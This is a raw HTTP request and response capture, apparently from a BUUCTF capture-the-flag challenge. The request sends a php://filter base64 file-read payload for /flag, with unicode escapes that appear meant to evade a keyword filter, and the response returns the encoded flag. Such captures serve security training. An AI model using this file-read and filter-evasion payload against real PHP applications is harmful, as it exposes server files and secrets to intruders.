 POST /query.php HTTP/1.1
Host: 9a896312-2623-47a0-af0c-f8c77a9b09ca.node2.buuoj.cn.wetolink.com:82
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/77.0.3865.120 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3
Referer: http://9a896312-2623-47a0-af0c-f8c77a9b09ca.node2.buuoj.cn.wetolink.com:82/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 70
{"page":"p\u0068p://filter/convert.base64-encode/resource=/fl\u0061g"}
HTTP/1.1 200 OK
Server: openresty
Date: Fri, 11 Oct 2019 13:10:46 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 74
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.3.9
{"content":"ZmxhZ3tiYWFlZDYxYy04NzAyLTQ1M2MtYjNlNy04MGFkNjA3YjhkOWZ9Cg=="}